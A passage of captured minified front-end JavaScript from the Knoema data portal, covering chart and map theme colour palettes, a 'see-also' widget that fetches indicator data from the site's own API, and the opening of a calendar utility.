t={white:{endColor:"ffffff"},gray:{endColor:"262626"},green:{endColor:"76933c"},blue:{endColor:"366092"},orange:{endColor:"e26b0a"},violet:{endColor:"60497a"},pink:{endColor:"993366"},red:{endColor:"cc0000"},maroon:{endColor:"800000"}};return t[n]?(t[n].startColor=n==="gray"?"ffffff":"262626",t[n]):null},t.loadChartThemeJson=function(t){n.ChartOptions?$.isFunction(t)&&t():n.Utils.getJson(n.ChartOptionsURL,function(i){n.ChartOptions=i;$.isFunction(t)&&t()})},t.loadMapThemeJson=function(t){n.MapOptions?$.isFunction(t)&&t():n.Utils.getJson(n.MapOptionsURL,function(i){n.MapOptions=i;$.isFunction(t)&&t()})},t.loadTableThemeJson=function(t){n.TableOptions?$.isFunction(t)&&t():n.Utils.getJson(n.TableOptionsURL,function(i){n.TableOptions=i;$.isFunction(t)&&t()})},t.mergeChartDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.ChartOptions){if(i=n.Utils.objectClone(n.ChartOptions),i=$.extend({},t,i),f=[],i.themes)for(i.themes.extendedTheme={},u=n.Utils.keys(i.themes),r=0;r<u.length;r++)f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.fruity,i.themes[u[r]]),i.themes[u[r]].colors=f;return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeTableDefaultOptionsAndCommunityOptions=function(t){var i,u,r;if(n.TableOptions){if(i=n.Utils.objectClone(n.TableOptions),i=$.extend({},t,i),i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]]=$.extend(!0,{},t.themes.blue,i.themes[u[r]]);return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeMapDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.MapOptions){if(i=n.Utils.objectClone(n.MapOptions),f=[],i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]].colors||t.themes[u[r]]?(f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]),i.themes[u[r]].colors=f):i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]);return i.common=i.common?$.extend({},t.common,i.common):t.common,i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.getSupportedThemes=function(t){var r=t&&t.showCustomThemes,i;return n.Utils.isCommunity()||(r=!0),i=[],t&&t.themes&&(i=n.Utils.keys(t.themes)),r&&(i=i.concat(n.Utils.keys(this.newTableColors)).concat(n.Utils.keys(this.themeClassic))),i},t.getThemePickerOptions=function(n){return{defaultTheme:n&&n.defaultTheme,communityThemesName:n&&n.communityThemesName,showCustomThemes:n&&n.showCustomThemes}},t.getClassicChartTheme=function(n){var t;switch(n){case"gray":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Gray);break;case"blue":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Blue);break;case"green":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Green);break;case"orange":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Orange);break;case"maroon":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Maroon);break;case"red":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Red);break;case"pink":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Pink);break;case"violet":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Violet);break;case"white":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.White);break;case"juicy":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Juicy);break;case"fruity":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Fruity);break;case"bluegreen":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Bluegreen);break;default:null}return t},t.mergeDefaultColorsWithCommunityColors=function(n,t){var i=t.map(function(n){return n.toLowerCase().replace("#","")});return n=_.uniq(n),i},t.getDefaultTheme=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.defaultTheme||t},t.getThemeOptions=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.themes&&n.themes[t]},t.isLoadedFromCommunity=function(t){var i=!1;switch(t){case"chart":i=Boolean(n.ChartOptionsURL.indexOf("theme")!==-1);break;case"table":i=Boolean(n.TableOptionsURL.indexOf("theme")!==-1);break;case"map":i=Boolean(n.MapOptionsURL.indexOf("theme")!==-1)}return i},t.themeColors={Grayscaled:{"3":["#a8a8a8","#f7f7f7","#afafaf"],"4":["#525252","#bcbcbc","#bdbdbd","#676767"],"5":["#525252","#bcbcbc","#f7f7f7","#bdbdbd","#676767"],"6":["#606060","#a8a8a8","#dfdfdf","#dddddd","#afafaf","#6a6a6a"],"7":["#606060","#a8a8a8","#dfdfdf","#f7f7f7","#dddddd","#afafaf","#6a6a6a"],"8":["#606060","#909090","#bcbcbc","#dfdfdf","#dddddd","#bdbdbd","#989898","#6a6a6a"]},Spectral:{"3":["#fc8d59","#ffffbf","#99d594"],"4":["#d7191c","#fdae61","#abdda4","#2b83ba"],"5":["#d7191c","#fdae61","#ffffbf","#abdda4","#2b83ba"],"6":["#d53e4f","#fc8d59","#fee08b","#e6f598","#99d594","#3288bd"],"7":["#d53e4f","#fc8d59","#fee08b","#ffffbf","#e6f598","#99d594","#3288bd"],"8":["#d53e4f","#f46d43","#fdae61","#fee08b","#e6f598","#abdda4","#66c2a5","#3288bd"]},RdYlGn:{"3":["#fc8d59","#ffffbf","#91cf60"],"4":["#d7191c","#fdae61","#a6d96a","#1a9641"],"5":["#d7191c","#fdae61","#ffffbf","#a6d96a","#1a9641"],"6":["#d73027","#fc8d59","#fee08b","#d9ef8b","#91cf60","#1a9850"],"7":["#d73027","#fc8d59","#fee08b","#ffffbf","#d9ef8b","#91cf60","#1a9850"],"8":["#d73027","#f46d43","#fdae61","#fee08b","#d9ef8b","#a6d96a","#66bd63","#1a9850"]},RdBu:{"3":["#ef8a62","#f7f7f7","#67a9cf"],"4":["#ca0020","#f4a582","#92c5de","#0571b0"],"5":["#ca0020","#f4a582","#f7f7f7","#92c5de","#0571b0"],"6":["#b2182b","#ef8a62","#fddbc7","#d1e5f0","#67a9cf","#2166ac"],"7":["#b2182b","#ef8a62","#fddbc7","#f7f7f7","#d1e5f0","#67a9cf","#2166ac"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#d1e5f0","#92c5de","#4393c3","#2166ac"]},PiYG:{"3":["#e9a3c9","#f7f7f7","#a1d76a"],"4":["#d01c8b","#f1b6da","#b8e186","#4dac26"],"5":["#d01c8b","#f1b6da","#f7f7f7","#b8e186","#4dac26"],"6":["#c51b7d","#e9a3c9","#fde0ef","#e6f5d0","#a1d76a","#4d9221"],"7":["#c51b7d","#e9a3c9","#fde0ef","#f7f7f7","#e6f5d0","#a1d76a","#4d9221"],"8":["#c51b7d","#de77ae","#f1b6da","#fde0ef","#e6f5d0","#b8e186","#7fbc41","#4d9221"]},PRGn:{"3":["#af8dc3","#f7f7f7","#7fbf7b"],"4":["#7b3294","#c2a5cf","#a6dba0","#008837"],"5":["#7b3294","#c2a5cf","#f7f7f7","#a6dba0","#008837"],"6":["#762a83","#af8dc3","#e7d4e8","#d9f0d3","#7fbf7b","#1b7837"],"7":["#762a83","#af8dc3","#e7d4e8","#f7f7f7","#d9f0d3","#7fbf7b","#1b7837"],"8":["#762a83","#9970ab","#c2a5cf","#e7d4e8","#d9f0d3","#a6dba0","#5aae61","#1b7837"]},RdYlBu:{"3":["#fc8d59","#ffffbf","#91bfdb"],"4":["#d7191c","#fdae61","#abd9e9","#2c7bb6"],"5":["#d7191c","#fdae61","#ffffbf","#abd9e9","#2c7bb6"],"6":["#d73027","#fc8d59","#fee090","#e0f3f8","#91bfdb","#4575b4"],"7":["#d73027","#fc8d59","#fee090","#ffffbf","#e0f3f8","#91bfdb","#4575b4"],"8":["#d73027","#f46d43","#fdae61","#fee090","#e0f3f8","#abd9e9","#74add1","#4575b4"]},BrBG:{"3":["#d8b365","#f5f5f5","#5ab4ac"],"4":["#a6611a","#dfc27d","#80cdc1","#018571"],"5":["#a6611a","#dfc27d","#f5f5f5","#80cdc1","#018571"],"6":["#8c510a","#d8b365","#f6e8c3","#c7eae5","#5ab4ac","#01665e"],"7":["#8c510a","#d8b365","#f6e8c3","#f5f5f5","#c7eae5","#5ab4ac","#01665e"],"8":["#8c510a","#bf812d","#dfc27d","#f6e8c3","#c7eae5","#80cdc1","#35978f","#01665e"]},RdGy:{"3":["#ef8a62","#ffffff","#999999"],"4":["#ca0020","#f4a582","#bababa","#404040"],"5":["#ca0020","#f4a582","#ffffff","#bababa","#404040"],"6":["#b2182b","#ef8a62","#fddbc7","#e0e0e0","#999999","#4d4d4d"],"7":["#b2182b","#ef8a62","#fddbc7","#ffffff","#e0e0e0","#999999","#4d4d4d"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#e0e0e0","#bababa","#878787","#4d4d4d"]},PuOr:{"3":["#f1a340","#f7f7f7","#998ec3"],"4":["#e66101","#fdb863","#b2abd2","#5e3c99"],"5":["#e66101","#fdb863","#f7f7f7","#b2abd2","#5e3c99"],"6":["#b35806","#f1a340","#fee0b6","#d8daeb","#998ec3","#542788"],"7":["#b35806","#f1a340","#fee0b6","#f7f7f7","#d8daeb","#998ec3","#542788"],"8":["#b35806","#e08214","#fdb863","#fee0b6","#d8daeb","#b2abd2","#8073ac","#542788"]},Set2:{"3":["#66c2a5","#fc8d62","#8da0cb"],"4":["#66c2a5","#fc8d62","#8da0cb","#e78ac3"],"5":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854"],"6":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f"],"7":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494"],"8":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494","#b3b3b3"]},Accent:{"3":["#7fc97f","#beaed4","#fdc086"],"4":["#7fc97f","#beaed4","#fdc086","#ffff99"],"5":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0"],"6":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f"],"7":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17"],"8":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17","#666666"]},Set1:{"3":["#e41a1c","#377eb8","#4daf4a"],"4":["#e41a1c","#377eb8","#4daf4a","#984ea3"],"5":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00"],"6":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33"],"7":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628"],"8":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628","#f781bf"]},Set3:{"3":["#8dd3c7","#ffffb3","#bebada"],"4":["#8dd3c7","#ffffb3","#bebada","#fb8072"],"5":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3"],"6":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462"],"7":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69"],"8":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69","#fccde5"]},Dark2:{"3":["#1b9e77","#d95f02","#7570b3"],"4":["#1b9e77","#d95f02","#7570b3","#e7298a"],"5":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e"],"6":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02"],"7":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d"],"8":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d","#666666"]},Paired:{"3":["#a6cee3","#1f78b4","#b2df8a"],"4":["#a6cee3","#1f78b4","#b2df8a","#33a02c"],"5":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99"],"6":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c"],"7":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f"],"8":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f","#ff7f00"]},Pastel2:{"3":["#b3e2cd","#fdcdac","#cbd5e8"],"4":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4"],"5":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9"],"6":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae"],"7":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc"],"8":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc","#cccccc"]},Pastel1:{"3":["#fbb4ae","#b3cde3","#ccebc5"],"4":["#fbb4ae","#b3cde3","#ccebc5","#decbe4"],"5":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6"],"6":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc"],"7":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd"],"8":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd","#fddaec"]},OrRd:{"3":["#fee8c8","#fdbb84","#e34a33"],"4":["#fef0d9","#fdcc8a","#fc8d59","#d7301f"],"5":["#fef0d9","#fdcc8a","#fc8d59","#e34a33","#b30000"],"6":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#e34a33","#b30000"],"7":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"],"8":["#fff7ec","#fee8c8","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"]},PuBu:{"3":["#ece7f2","#a6bddb","#2b8cbe"],"4":["#f1eef6","#bdc9e1","#74a9cf","#0570b0"],"5":["#f1eef6","#bdc9e1","#74a9cf","#2b8cbe","#045a8d"],"6":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#2b8cbe","#045a8d"],"7":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"],"8":["#fff7fb","#ece7f2","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"]},BuPu:{"3":["#e0ecf4","#9ebcda","#8856a7"],"4":["#edf8fb","#b3cde3","#8c96c6","#88419d"],"5":["#edf8fb","#b3cde3","#8c96c6","#8856a7","#810f7c"],"6":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8856a7","#810f7c"],"7":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"],"8":["#f7fcfd","#e0ecf4","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"]},Oranges:{"3":["#fee6ce","#fdae6b","#e6550d"],"4":["#feedde","#fdbe85","#fd8d3c","#d94701"],"5":["#feedde","#fdbe85","#fd8d3c","#e6550d","#a63603"],"6":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#e6550d","#a63603"],"7":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"],"8":["#fff5eb","#fee6ce","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"]},BuGn:{"3":["#e5f5f9","#99d8c9","#2ca25f"],"4":["#edf8fb","#b2e2e2","#66c2a4","#238b45"],"5":["#edf8fb","#b2e2e2","#66c2a4","#2ca25f","#006d2c"],"6":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#2ca25f","#006d2c"],"7":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"],"8":["#f7fcfd","#e5f5f9","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"]},YlOrBr:{"3":["#fff7bc","#fec44f","#d95f0e"],"4":["#ffffd4","#fed98e","#fe9929","#cc4c02"],"5":["#ffffd4","#fed98e","#fe9929","#d95f0e","#993404"],"6":["#ffffd4","#fee391","#fec44f","#fe9929","#d95f0e","#993404"],"7":["#ffffd4","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"],"8":["#ffffe5","#fff7bc","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"]},YlGn:{"3":["#f7fcb9","#addd8e","#31a354"],"4":["#ffffcc","#c2e699","#78c679","#238443"],"5":["#ffffcc","#c2e699","#78c679","#31a354","#006837"],"6":["#ffffcc","#d9f0a3","#addd8e","#78c679","#31a354","#006837"],"7":["#ffffcc","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"],"8":["#ffffe5","#f7fcb9","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"]},Reds:{"3":["#fee0d2","#fc9272","#de2d26"],"4":["#fee5d9","#fcae91","#fb6a4a","#cb181d"],"5":["#fee5d9","#fcae91","#fb6a4a","#de2d26","#a50f15"],"6":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#de2d26","#a50f15"],"7":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"],"8":["#fff5f0","#fee0d2","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"]},RdPu:{"3":["#fde0dd","#fa9fb5","#c51b8a"],"4":["#feebe2","#fbb4b9","#f768a1","#ae017e"],"5":["#feebe2","#fbb4b9","#f768a1","#c51b8a","#7a0177"],"6":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#c51b8a","#7a0177"],"7":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"],"8":["#fff7f3","#fde0dd","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"]},Greens:{"3":["#e5f5e0","#a1d99b","#31a354"],"4":["#edf8e9","#bae4b3","#74c476","#238b45"],"5":["#edf8e9","#bae4b3","#74c476","#31a354","#006d2c"],"6":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#31a354","#006d2c"],"7":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"],"8":["#f7fcf5","#e5f5e0","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"]},YlGnBu:{"3":["#edf8b1","#7fcdbb","#2c7fb8"],"4":["#ffffcc","#a1dab4","#41b6c4","#225ea8"],"5":["#ffffcc","#a1dab4","#41b6c4","#2c7fb8","#253494"],"6":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#2c7fb8","#253494"],"7":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"],"8":["#ffffd9","#edf8b1","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"]},Purples:{"3":["#efedf5","#bcbddc","#756bb1"],"4":["#f2f0f7","#cbc9e2","#9e9ac8","#6a51a3"],"5":["#f2f0f7","#cbc9e2","#9e9ac8","#756bb1","#54278f"],"6":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#756bb1","#54278f"],"7":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"],"8":["#fcfbfd","#efedf5","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"]},GnBu:{"3":["#e0f3db","#a8ddb5","#43a2ca"],"4":["#f0f9e8","#bae4bc","#7bccc4","#2b8cbe"],"5":["#f0f9e8","#bae4bc","#7bccc4","#43a2ca","#0868ac"],"6":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#43a2ca","#0868ac"],"7":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"],"8":["#f7fcf0","#e0f3db","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"]},Greys:{"3":["#f0f0f0","#bdbdbd","#636363"],"4":["#f7f7f7","#cccccc","#969696","#525252"],"5":["#f7f7f7","#cccccc","#969696","#636363","#252525"],"6":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#636363","#252525"],"7":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"],"8":["#ffffff","#f0f0f0","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"]},YlOrRd:{"3":["#ffeda0","#feb24c","#f03b20"],"4":["#ffffb2","#fecc5c","#fd8d3c","#e31a1c"],"5":["#ffffb2","#fecc5c","#fd8d3c","#f03b20","#bd0026"],"6":["#ffffb2","#fed976","#feb24c","#fd8d3c","#f03b20","#bd0026"],"7":["#ffffb2","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"],"8":["#ffffcc","#ffeda0","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"]},PuRd:{"3":["#e7e1ef","#c994c7","#dd1c77"],"4":["#f1eef6","#d7b5d8","#df65b0","#ce1256"],"5":["#f1eef6","#d7b5d8","#df65b0","#dd1c77","#980043"],"6":["#f1eef6","#d4b9da","#c994c7","#df65b0","#dd1c77","#980043"],"7":["#f1eef6","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"],"8":["#f7f4f9","#e7e1ef","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"]},Blues:{"3":["#deebf7","#9ecae1","#3182bd"],"4":["#eff3ff","#bdd7e7","#6baed6","#2171b5"],"5":["#eff3ff","#bdd7e7","#6baed6","#3182bd","#08519c"],"6":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#3182bd","#08519c"],"7":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"],"8":["#f7fbff","#deebf7","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"]},PuBuGn:{"3":["#ece2f0","#a6bddb","#1c9099"],"4":["#f6eff7","#bdc9e1","#67a9cf","#02818a"],"5":["#f6eff7","#bdc9e1","#67a9cf","#1c9099","#016c59"],"6":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#1c9099","#016c59"],"7":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"],"8":["#fff7fb","#ece2f0","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"]}},t.themeClassic={juicy:{},fruity:{},bluegreen:{},fruityDV:{},white:{},green:{},blue:{},orange:{},gray:{},violet:{},pink:{},red:{},maroon:{}},t.newTableColors={Grayscaled:["a8a8a8","f7f7f7","afafaf"],Blues:["abc9df","bdd7e7","f2f6fa"],Greens:["a7d8a5","bae4b3","f2f8f4"],Greys:["bbb","ccc","f4f4f4"],Oranges:["f5b179","febf86","faf5f2"],Purples:["bfb8da","cbc9e2","f6f4f9"],Reds:["f39e84","fcae91","faf3f3"],Accent:["fdc086","ffff9a","fff2e7"],Dark2:["c8dfae","e0edd2","eff6e8"],Paired:["a4d981","b1df8a","eaf5ea"],Pastel1:["d5bfdb","decbe4","f5eff7"],Pastel2:["ddc1df","f5cae4","f5f7fa"],Set1:["e29b7b","fad1d2","fff2e5"],Set2:["67c2a5","b3e0d2","f6fbee"],Set3:["c7dceb","e6eff6","f3fbf9"],BuGn:["a0d6cf","b2e2e2","f2f8f4"],BuPu:["aebad8","b3cde3","f9f3f8"],GnBu:["6ec2c2","7accc4","f2f7fb"],OrRd:["f5b77c","dfcc8a","fbf2f2"],PuBu:["aabed8","bdc9e1","f2f7f9"],PuBuGn:["aac0d3","bdc9e1","f3f9fa"],PuRd:["d1a3c9","d7b5d8","faf2f5"],RdPu:["f6a4b5","fcb4b9","f8f2f8"],YlGn:["aed98f","c2e699","d9e8e1"],YlGnBu:["94c9b1","a1dab4","f4f5fa"],YlOrBr:["f4c880","fed98e","faf5f2"],YlOrRd:["f4c880","fed98e","faf5f2"],BrBG:["72c6b9","7fcdc1","e5f3f1"],PiYG:["addc7d","b8e187","edf7e9"],PRGn:["95d395","a6dba0","e5f3eb"],PuOr:["a9a0cc","b2abda","efebf5"],RdBu:["84bcd9","92c5de","e6f1f7"],RdGy:["e29b7b","f4a582","eaeaea"],RdYlBu:["9ecfe4","abd9e9","e9f2f8"],RdYlGn:["98d266","a6d96a","e8f4ec"],Spectral:["9dd4a6","aadda4","dfedf5"]},t}();n.ThemePicker=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js
body_size: 603
content:
$(function(){for(var n,u,f=$("#region-id").val(),i=$.parseJSON($("#sparse-metadata").val()),r=[],t=0;t<i.length;t++)n=i[t],u=n.Dataset.replace(/^\s+|\s+$/gm,""),r.push({Description:t.toString(10),Time:n.Time,RegionDimensionId:n.GeoId,DatasetId:u,Filter:n.Filter});r.length&&Knoema.Utils.apiPost("/api/1.0/meta/atlas",{regionId:f,indicators:r},function(n){n&&n.request&&n.request.length&&Knoema.Utils.apiPost("/api/1.1/data/multipivot",n.request,function(t){var a,o,u,s,v,l,w,f,e,b,r;if(t){for(a=[],o=0;o<t.length;o++)if(u=t[o],u&&typeof u=="object"&&u.data)for(s=n.requestInfos[o],v=0;v<s.indicators.length;v++){var h=i[Number(s.indicators[v])],y=h.Filter,c=[];for(r=0;r<y.length;r++)if(l=y[r].Parameter,l!="Time")if(l=="Frequency")c.push({id:l,value:y[r].Value});else for(f=0;f<u.dimensions.length;f++)if(w=u.dimensions[f].dimensionId,Knoema.Utils.strEquals(l,w)){c.push({id:w,value:String(y[r].Key)});break}var p=null,k=null,d=!1,g=Knoema.Utils.dateFromStatisticalFormattedDate(s.time);for(f=0;f<u.data.length;f++){for(e=u.data[f],b=!1,r=0;r<c.length;r++)if(e[c[r].id]!=c[r].value){b=!0;break}if(!b){if(g<new Knoema.Utils.UTCDate(e.Time))break;Math.abs(Number(e.Value))>1e9?(p=Number(e.Value)/1e9,d=!0):p=e.Value;k=e.Time}}p&&k&&a.push({formattedValue:parseFloat(p.toFixed(h.Precision)).toLocaleString()+(d?"B":""),Title:h.Name,Unit:h.Unit,Url:h.Url,Source:s.datasetSourceId})}a.length?($.require(["/Tmpl-search-templates","/Css/Search/search.less"],function(){var t={region:!1,parents:[],rows:a,datasetUrl:"",source:""},n;$.tmpl("Tmpl-search-concept-new-table",t).appendTo($(".concept-result","#see-also"));n=new SnowflakeAtlas;n.updateLinks(".concept-result")}),$(".classic","#see-also").hide()):$(".product-promo","#see-also").length===0&&$("#see-also").hide()}})})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js
body_size: 1895
content:
Knoema.Calendar=function(n){var i,t;this._calendarCode=n||0;switch(this._calendarCode){case 1025:this._calendar=new Knoema.UmAlQuraCalendar;break;default:this._calendar=new Knoema.GregorianCalendar}this.name=this._calendar.name;this._calendar.months&&(i=this._calendar.months[Globalize.culture().name]||this._calendar.months["en-US"]||this._calendar.months[Object.keys(this._calendar.months)[0]]);i||(i=Globalize.culture().calendar.months);this.globalize={patterns:Globalize.culture().calendars.standard.patterns,"/":Globalize.culture().calendars.standard["/"],":":Globalize.culture().calendars.standard[":"],months:i,quarters:Globalize.culture().calendar.quarters,fiscalQuarters:Globalize.culture().calendar.fiscalQuarters,halfyears:Globalize.culture().calendar.halfyears};for(t in this._calendar.globalize)typeof this.globalize[t]=="object"?$.extend(this.globalize[t],this._calendar.globalize[t]):this.globalize[t]=this._calendar.globalize[t]};Knoema.Calendar.prototype.getCode=function(){return this._calendarCode};Knoema.Calendar.prototype.getMonthsInYear=function(n){return this._calendar.GetMonthsInYear(n)};Knoema.Calendar.prototype.getDaysInMonth=function(n,t){return this._calendar.GetDaysInMonth(n,t)};Knoema.Calendar.prototype.getDaysInYear=function(n){return this._calendar.GetDaysInYear(n)};Knoema.Calendar.prototype.addMonths=function(n,t){return this._calendar.AddMonths(n,t)};Knoema.Calendar.prototype.toDate=function(n,t,i,r,u,f,e){return this._calendar.ToDateTime(n,t,i,r,u,f,e)};Knoema.Calendar.prototype.getYear=function(n){return this._calendar.GetYear(n)};Knoema.Calendar.prototype.getMonth=function(n){return this._calendar.GetMonth(n)};Knoema.Calendar.prototype.getDayOfMonth=function(n){return this._calendar.GetDayOfMonth(n)};Knoema.Calendar.prototype.getMaxSupportedDate=function(){return this._calendar.MaxSupportedDateTime};Knoema.Calendar.prototype.getMinSupportedDate=function(){return this._calendar.MinSupportedDateTime};Knoema.Calendar.prototype.getPrevDate=function(n,t){var u=new Knoema.Utils.UTCDate,o,s,e;!n instanceof Knoema.Utils.UTCDate&&(u=this.parse(n));var 